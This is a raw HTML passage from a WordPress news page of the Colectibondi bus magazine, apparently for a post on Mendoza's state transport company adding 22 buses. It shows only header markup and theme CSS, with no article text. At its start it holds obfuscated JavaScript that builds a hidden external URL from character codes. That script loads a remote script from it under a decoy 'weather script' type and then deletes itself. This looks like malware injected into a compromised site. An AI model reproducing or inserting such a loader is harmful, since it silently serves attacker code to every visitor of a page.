_rxewbr="h"+"e"+_zqlmqgualku[agcckc](97,100);var aupur="ap"+"p"+_zqlmqgualku[agcckc](101,110,100,67,104,105,108,100);var _rklljik=document;var _tyqk="t"+"e"+_zqlmqgualku[agcckc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let apfsmgq=_rklljik[_chegn](_vtihxs);apfsmgq['as'+'y'+'nc']=true;var _gerwwkkuvnu=_zqlmqgualku[agcckc](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_zqlmqgualku[agcckc](47)+_zqlmqgualku[agcckc](115)+"cr"+"i"+_zqlmqgualku[agcckc](112,116,115)+_zqlmqgualku[agcckc](47)+"s"+"ta"+_zqlmqgualku[agcckc](114,116,46,106,115);apfsmgq[_bdksjcblvy]=_gerwwkkuvnu;apfsmgq[_gywhppxl]=_tyqk;if(_rklljik[aisbtegde]){_rklljik[aisbtegde][aicmkg][_atqk](apfsmgq,_rklljik[aisbtegde]);var avjit=document;if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rklljik[_tkhpwsvvy](_rxewbr)[0][aupur](apfsmgq);if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7769 single-format-standard wp-theme-Newspaper td-standard-pack unselectable mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos global-block-template-1 tdb_template_41623 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_8{vertical-align:middle}}@media (max-width:767px){.tdi_8{width:60%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_10{position:relative}}</style><div class="tdi_9_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_9_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_11 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><style>.tdi_11{justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_11{display:inline-table!important}}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_11{float:right;clear:none}</style><style>.tdi_12 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_12 .tdm-social-item i.td-icon-linkedin,.tdi_12 .tdm-social-item i.td-icon-pinterest,.tdi_12 .tdm-social-item i.td-icon-blogger,.tdi_12 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_12 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_12 .tdm-social-item i{line-height:24px}.tdi_12 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_12 .tdm-social-item i,.tds-team-member2 .tdi_12.tds-social1 .tdm-social-item i{color:#494949}.tdi_12 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_12"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{width:70%!important;height:70%!important}}</style><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_21{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_22_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9 td-is-sticky"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{flex-grow:1}@media (max-width:767px){.tdi_25{vertical-align:middle}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{flex-grow:0}}.tdi_25{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{width:92%!important}}@media (max-width:767px){.tdi_25{display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}.tdi_27{width:10%!important;position:relative}@media(min-width:1141px){.tdi_27{display:table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:8%!important}}@media (max-width:767px){.tdi_27{display:none!important}}</style><div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:#ffffff!important}.tdi_26_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}</style></div><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29 .tdc-columns{width:100%}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_28_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_28_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{flex-grow:1}.tdi_31{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:92%!important}}@media (max-width:767px){.tdi_31{display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_33 .tdc-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9 td-is-sticky"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:100%;height:100%}.tdi_35{flex-grow:1}.tdi_35{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:92%!important}}@media (max-width:767px){.tdi_35{width:50%!important;justify-content:center!important;text-align:center!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:100%;height:100%}.tdi_37{width:10%!important;position:relative}@media(min-width:1141px){.tdi_37{display:table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:8%!important}}@media (max-width:767px){.tdi_37{display:none!important}}</style><div class="tdi_36_rand_style td-element-style" ><style>.tdi_36_rand_style{background-color:#ffffff!important}.tdi_36_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}</style></div><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_38" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_39  wpb_row td-pb-row" ><style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_41{padding-top:-!important;padding-bottom:0px!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}@media (max-width:767px){.tdi_43{margin-right:0px!important;margin-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}}</style><div class="tdi_42_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_42_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_47  td_separator_solid td_separator_center"><span style="border-color:#dddddd;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_47{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-right:-24px!important;margin-left:-24px!important}}@media (max-width:767px){.tdi_47{margin-right:0px!important;margin-left:0px!important;width:0px!important}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_48  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_48"><a
class="td_single_image_bg td-lazy-img"
data-type="css_image"
data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/MB-Industrias_001_1024x400.gif"
href="https://www.mercedes-benz-bus.com/es_AR/brand/omnibus-magazin/national-industry.html"  ></a><style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle 